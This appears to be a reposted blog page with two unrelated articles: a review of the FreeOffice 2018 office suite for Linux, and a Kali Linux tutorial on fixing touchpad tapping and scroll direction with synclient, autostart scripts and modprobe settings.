FreeOffice Suite Is Almost Blue Ribbon-Worthy

SoftMaker’s
FreeOffice 2018 Linux office suite is a high-end product that provides performance and compatibility with Microsoft Office and other office suites.

FreeOffice 2018, released this spring, is a free version that is nearly identical to the features and user interface of Softmaker’s commercial flagship office suite, SoftMaker Office 2018. I recently
reviewed the beta commercial version. The FreeOffice line is distributed under the Mozilla Public License.

The Germany-based software developer offers an impressive and very usable line of open source and commercial products. The FreeOffice 2018/SoftMaker Office 2018 products are Windows/Linux cross-platform applications with integrated modules for word processing (TextMaker), spreadsheets (PlanMaker) and presentations (Presentations).

If you are thinking, “Gee, why not keep the Maker moniker consistent by calling it ‘SlideMaker’?” I totally agree.

Office suite compatibility is one of the major selling/rejecting points when consumers and enterprises consider migrating to the Linux OS. The Linux OS has its share of free lightweight word processors and a few worthy standalone spreadsheet apps. Generally, Linux office suites lack a really solid slide presentation creation tool, however.

Many of the Linux word processing packages are little more than glorified text editors. Graphics compatibility in page design are often their fail point. That trend has been changing for the better with applications such as SoftMaker’s FreeOffice, The Document Foundation’s
LibreOffice and Ascensio System SIA’s recently released free office suite upgrade OnlyOffice Desktop Editors, which I recently
reviewed.

The FreeOffice 2018 suite has much to offer. It is a capable alternative to its commercial upgrade. It poses little trouble reading and writing to other document formats such as .docx, pptx, xlsx and provides very accurate page rendering when importing/exporting file formats. Except for the ability to save as earlier MS Office document formats, all that is missing from the SoftMaker commercial edition are a few dictionary-based and related tools.

FreeOffice 2018 settings panel

The FreeOffice 2018 suite lets you configure many aspects of each modules’ operation with a detailed settings panel.

Switching Gears

I switched to LibreOffice years ago when
The Document Foundation forked OpenOffice. Each major release closed the gap as a reliable Microsoft Office replacement. I rarely had difficulties with exchanging files among users of Microsoft Word. The user satisfaction got even better with FreeOffice, to a point.

I began using earlier versions of FreeOffice two years ago on several of my computers, which allowed me to settle in with long-term compatibility testing. I would create files in LibreOffice or FreeOffice. Depending on which computer I used, for subsequent editing sessions I would work on the file in either LibreOffice or FreeOffice. Rarely would I see page layout or formatting glitches in how FreeOffice rendered the display or printed the page.

I tested FreeOffice 2018 using the same process. Since some of the documents I create or edit require printed copies by a client using Microsoft Word, I also routinely check for compatibility between FreeOffice and LibreOffice outputs. Results are usually more than adequate. Sometimes, a bit of tweaking resolves display issues. I almost never have issues with the way FreeOffice 2018 prints documents.

This latest release of FreeOffice proved itself to be very adept at opening, displaying and saving documents with a high degree of fidelity — that is, as long as I wanted to use the latest Microsoft file format, as in .docx.

Was it flawless? Not always.

Compatibility Without Compromises – Not Quite

SoftMaker claims that you not only can open but also can save documents in the Microsoft file formats docx, xlsx and pptx. The company also boasts that users can share files directly with Microsoft Office users without first having to export them. That is true, but with a catch.

That catch can be a mild inconvenience or a deal breaker, depending on your file interoperability needs. Depending on the module involved, you can *only* save documents as docx, xlsx or pptx files.

If you want to save files in the older MS Office formats, you must buy the commercial version of FreeOffice. For instance, in TextMaker You have options for the .txt and SoftMaker-specific .tmdx and generic .rft formats along with a few other formats.

However, there is no support for the Open Document Text (odt) format used in LibreOffice and other open source applications. This can cause difficulties in exchanging documents with those who use these cross-standard formats.

Potential Problems

If your office suite needs are limited to working with documents only you create and print out, or deliver as attached files, then go for it. Typical real-world document usage goes far beyond being limited to just the latest Microsoft Office file format, though. Many small businesses and even large enterprises work in the realm of .doc /.xls /.ppt formats.

For example, in the case of one client, in-house copy exchanges are done in .txt format filed on the company’s servers. I must save blogs and article submissions I provide to other publishers in a preferred file format of the editor involved.

In most cases, editors, publishers and my freelance clients care less what application I use to create or edit the documents we exchange. They only care if they can not open the document or its rendering is messed up when displayed on their screens or printed output.

On the other hand, the majority of press releases and slide presentations I receive or edit and return are done in .doc or .ppt file format, not .docx or pptx format. I have not found that situation to be much different outside my publications world, either. Personal correspondence from lawyers and government agencies, for instance, usually are in the older .doc/.xls/.ppt formats.

Ribbon vs. Traditional Interface

As good as LibreOffice is now with its 6.xxx series, its developers have been slow to implement the popular ribbon interface first introduced in Microsoft Office. SoftMaker’s FreeOffice 2018 has a very workable ribbon interface option along with the traditional toolbar-style menu. Switching between the two user interfaces is easy.

That is important. The ribbon interface requires adjusting to navigating around the options in each of the office modules. It is sometimes more convenient to use the traditional dropdown menus from the fully populated toolbar.

FreeOffice 2018 TextWriter ribbon interface

The ribbon interface includes a toolbar-style menu. Switching between the two user interfaces is easy.

The ribbon interface uses a tab line at the top line of the application’s window to open menu categories. The actual options in each category display in the second row.

A third row provides a few basic function icons that do not change. These are icons to create a new document, open an existing file, save the current document, and a dropdown list of undo/redo previous typing.

These menu icons also have keyboard shortcuts displayed. You can add/remove additional icons for more toolbar options.

How the Ribbon Menus Display

The first item in this third-row toolbar is a button to open a two-column cascading menu of all options. That list contains the keyboard shortcuts for many of the menu items. This keeps the ribbon interface active while giving you a way to bypass the ribbons without switching to a more traditional menu setting.

FreeOffice 2018 productivity suite

The FreeOffice 2018 productivity suite lets you easily switch between traditional and more modern ribbon menu styles.

The File tab ribbon provides commands to open, close, save/save as/save all, epub export, PDF export, print options and access properties for the file. The Options and Customize buttons display settings panels.

The Home tab ribbon holds all of the file formatting options for font, character, paragraph and style selections. The Insert tab holds page break, table, picture, text frame, comments, hyperlink commands and more.

The Layout tab has the ribbon controls for setting page margins, orientation, chapter markers and other layout and page design controls. The References tab opens the ribbon options for setting attributes for fields, footnotes, and table of contents. The Mailings tab displays ribbon settings for file-specific attributes to automate mailing lists for database output.

The Review tab shows spell check and hyphenation settings, a comments pane, and controls for tracking and working with text changes within the document. The View tab provides ribbon controls for Display Views, Forms, Fields, Grids/Guides/ ruler choices, Zoom and Windows display options.

The Latest Improvements

The FreeOffice 2018 suite for Linux is updated to revision 934. All three office modules have new features that include format painter, the ability to insert comments and footnotes, improved support for encrypted docx documents, and a new tool for reporting errors in the Linux version of the Office suite.

The latest release runs on any PC-based Linux distro, either 32 or 64 bits. The office suite is optimized for touchscreens. You can switch to touch mode with larger icons and increased spacing between user-interface elements. You can do this both with ribbons and with the classic menu-based user interface.

TextMaker combines easy use with a wide range of features. Formatting text is much simpler with the numerous new template catalogs and drop-down elements. Its advanced positioning and text-wrapping options let you create any style layout.

Master pages let you watermark each page and place repeating objects in your document. Character and paragraph styles add a consistent and professional look to your documents. TextMaker supports spell-checking using Hunspell dictionaries. The Assistant feature helps you to create PDF files and EPUB e-books directly from within the application.

PlanMaker lets you create complex calculations, worksheets and charts effortlessly. It includes more than 350 functions and a wide variety of analysis features. Easily insert pictures, drawings, text frames or impressive charts in 2D and 3D.

Choose from a large catalog of attractive cell styles that are compatible with Microsoft Excel 2016. PlanMaker supports large worksheets with up to 1 million rows and 16,384 columns and pivot tables. You can export worksheets as PDF documents or in a specified print format. You can select from five different scaling methods so that it fits on a specified number of pages. You can print 2, 4, 8 or 16 pages on one sheet of paper.

Other PlanMaker features include pivot tables that display data in a targeted way to meet individual specifications, and the ability to create database ranges within worksheets. You also can use an outline view for data grouping, sort by up to 64 columns, and apply auto filter and special filters.

Presentations is a powerful tool for creating impressive slide presentations. It is easy to combine text, images, tables and artwork to make attractive slides. You can apply a range of animations and slide transitions using OpenGL graphics acceleration.

Among its wide variety of design and drawing functions are the ability to Insert images, drawings and text frames, and apply type effects by using the TextArt or numerous other design templates. You also can insert static objects, movies and sound effects into presentations.

Bottom Line

SoftMaker’s FreeOffice 2018 is a high-end productivity suite that is worthy of consideration. The TextMaker word processor module is one of the closest products I have used in Linux to being capable of handling page design and publication functions.

I often use it for design pages instead of
Scribus for desktop publishing tasks. The PlanMaker and Presentation modules are equally adept at rounding out office documents needs.

However, FreeOffice 2018 has a few quirks. One of them is the spelling feature. The English language version is supposed to be included by default. It is not in the installed package. As a workaround, I downloaded the Canada English Hunspell dictionary from the Softmaker website. No U.S. English dictionary was available for download.

Another oddity is the right panel that has a show/hide button. In each of the three modules, the right panel displays handy tips on using some of the core features.

At the bottom are media buttons to move forward or backward through a slide-like presentation. Every time you click in the panel, the application automatically switches to a Web browser screen to view upsell details from the SoftMaker website.

A third issue is potentially more troublesome. You can set the auto-save (recovery) interval in the File/Options/Fields of the menu, but there is no auto-save feature. You must remember to save content frequently or you might lose information.

For example, I had saved the updated file as I completed writing section of this review and continued with a new paragraph. About two minutes later I clicked on a menu item. The application crashed. I declined to fill in the pop-up crash report prompt.

The window reported that the application recovered my file. When I reopened the file, however, the most recent additions that I entered after last saving the file were gone.

Want to Suggest a Review?

Is there a Linux software application or distro you’d like to suggest for review? Something you love or would like to get to know?

Please
email your ideas to me, and I’ll consider them for a future Linux Picks and Pans column.

And use the Reader Comments feature below to provide your input!

Jack M. Germain has been an ECT News Network reporter since 2003. His main areas of focus are enterprise IT, Linux and open source technologies. He has written numerous reviews of Linux distros and other open source software.
Email Jack.

Source

Kali Linux : Touchpad issues – tapping, reverse/natural scrolling

Since I’ve started using Kali Linux, I have often encountered problems with my touchpad. The problem can either be with tapping (tapping the touchpad doesn’t result in a click, and I have to press the physical button), or with scrolling (two finger scrolling doesn’t work).

I have come across the following 3 fixes. At least one of them should work for you-

Fix 1: Easiest – GUI setting

This fix requires no fancy commands. You just have to go to Mouse & Touchpad settings and make appropriate changes. To go to the settings, you can either-

  • Press the windows key (on the lower bottom, Ctrl key, Function key, Windows key, Alt key), and type mouse in the search bar that shows up.
  • Click the activities button on the top left, and type mouse in the search bar that shows up.

Now, you should see something like this-

You can check the tap to click and two finger scroll options and your problem is solved.

If, however, you see something like this-

Then you have to use the next fixes, as the Mouse and Touchpad setting are useless for you.

Fix 2 : Tapping and reverse Scroll

If you are able to scroll just fine, but your touchpad is not registering the taps, then just type this command into the terminal-

synclient tapbutton1=1

This should enable tapping for you.

In my case, I had scrolling working without any problems, but I prefer natural scrolling, and that option wasn’t there for me in mouse & touchpad settings. However, if you type synclient into the terminal, you see something like this-

new@kali:

Parameter settings:
LeftEdge = 1618
RightEdge = 5366
TopEdge = 1356
BottomEdge = 4536
FingerLow = 25
FingerHigh = 30
MaxTapTime = 180
MaxTapMove = 251
MaxDoubleTapTime = 100
SingleTapTimeout = 180
ClickTime = 100
EmulateMidButtonTime = 75
EmulateTwoFingerMinZ = 282
EmulateTwoFingerMinW = 7
VertScrollDelta = 114
HorizScrollDelta = 114
VertEdgeScroll = 0
HorizEdgeScroll = 0
CornerCoasting = 0
VertTwoFingerScroll = 1
HorizTwoFingerScroll = 0
MinSpeed = 1
MaxSpeed = 1.75
AccelFactor = 0.035014
TouchpadOff = 0
LockedDrags = 0
LockedDragTimeout = 5000
RTCornerButton = 0
RBCornerButton = 0
LTCornerButton = 0
LBCornerButton = 0
TapButton1 = 1
TapButton2 = 0
TapButton3 = 0
ClickFinger1 = 1
ClickFinger2 = 1
ClickFinger3 = 1
CircularScrolling = 0
CircScrollDelta = 0.1
CircScrollTrigger = 0
CircularPad = 0
PalmDetect = 0
PalmMinWidth = 10
PalmMinZ = 200
CoastingSpeed = 20
CoastingFriction = 50
PressureMotionMinZ = 30
PressureMotionMaxZ = 160
PressureMotionMinFactor = 1
PressureMotionMaxFactor = 1
GrabEventDevice = 0
TapAndDragGesture = 1
AreaLeftEdge = 0
AreaRightEdge = 0
AreaTopEdge = 0
AreaBottomEdge = 0
HorizHysteresis = 28
VertHysteresis = 28
ClickPad = 0

You can quickly notice the VertScrollDelta (delta usually refers to rate of change, here speed of scrolling) parameter which for me is set to 114. I decided to check if making it -114 would make it scroll at the same speed but in the opposite direction. To test that, I tried the following command-


synclient VertScrollDelta=-114

And turns out I was right and it did reverse the direction of scrolling.

Little problem

These changes that we made aren’t persistent, and the synclient setting would revert to default every time you start your system again. There are many solutions to this, one of which include editing files in /usr/share/X11/xorg.conf.d/. However, these files tend to get overwritten and we have to deal with a lot of other mess to fix that behavior.

Instead, we will use a very simple solution, and just run the above two commands on system startup.

Add the commands to startup

Step 1 : Navigate to the .config directory

cd ~/.config/

Step 2 : Check if autostart folder exists


ls

Step 3: If it doesn’t exist, create the folder. If it exists, skip this step

mkdir autostart

Step 4: Navigate to autostart folder

cd autostart

Step 5: Use your favorite text editor [vim v/s/ sublime text?] (or cat ). I’m using leafpad to make things look less intimidating.

leafpad script.desktop

Step 6: A leafpad windows will pop up. Paste one of the following into the window and then save and then close leafpad.
If you are logged in as root (probably the case)
[Desktop Entry]
Name=MyScript
Type=Application
Exec=/root/script.sh

If you are logged in as another user (if you created a non-superuser account)

[Desktop Entry]
Name=MyScript
Type=Application
Exec=/home/<name here>/script.sh

Note 1 : To find the <name here> in second case, just navigate to home (cd ~) and find present working directory (pwd)

Note 2 : (If you’re curious why I didn’t use ~ and instead made two different scripts for root and other users) Exec=~/script.sh didn’t work for me. Maybe it does work in general, and there was some other factor in play for me, or maybe it isn’t supposed to work at all. Not sure. Any comments in this regard are welcome.

Step 7: Change directory to home.

cd ~

Step 8: Create a file called script.sh

leafpad script.sh

Step 9: Paste the following code into it. Then save.

synclient tapbutton1=1 #To enable tapping

synclient VertScrollDelta=-114 #To reverse direction of scroll
PS: Paste only the lines required by you.

Step 10: Make it executable

chmod 777 script.sh

or

chmod a+x script.sh

Restart Kali and see if your tapping and reverse scroll are still working. If not, go through the steps again and see what you missed. Everything is case sensitive so you have to be very careful in that regard.

TroubleShooting

If typing the commands into the terminal worked for you, but automation by adding the commands to startup didn’t, then here is one simple troubleshooting tip to isolate the problem.

Open a terminal and type

./script.sh

If your tapping/reverse scrolling is working fine now, then your script is fine, but the autostart directory content is not. Recheck steps 1 to 6.

If your tapping/reverse scrolling isn’t working fine, then your script is flawed. Recheck step 7 to 10.

Fix 3 : modprobe method

I found out about this method

here

. It did fix a few things for me, but like the second reply on the thread, what happened with me was-

Earlier my scroll was working and tap to click wasn’t
After running the commands

Tap to click started working and two finger scroll stopped working

Also, even when my scroll was working it wasn’t natural scroll and that’s a bit inconvenient for me. So, Fix 2 above was the best fix for me. However, I’ve included this fix because it seems to work with most people. So here it is-

Step 1 : Open a terminal.

Step 2 : Type the following command. Your mouse pointer will stop working after typing the first command and will resume continue working (hopefully with the touchpad problems solved) after the second.

modprobe -r psmouse

modprobe psmouse proto=imps

Persistence

Follow these steps-

Step 1 : Navigate to required directory


cd /etc/modprobe.d/

Step 2 : Open text editor

leafpad whatever.conf

Step 3: Paste this-
options psmouse proto=imps

Step 4: Save and exit

Restart and see if the changes are persistent.

Again, I reiterate, this method is based on a

fix I found on Kali Forums

, and you should read further there if you are facing any problems.

That said, if you are facing any problems, then feel free to comment. If you followed the guide but had to do something a bit different to get it working, then also comment, as it may help others.

Source

WP2Social Auto Publish Powered By : XYZScripts.com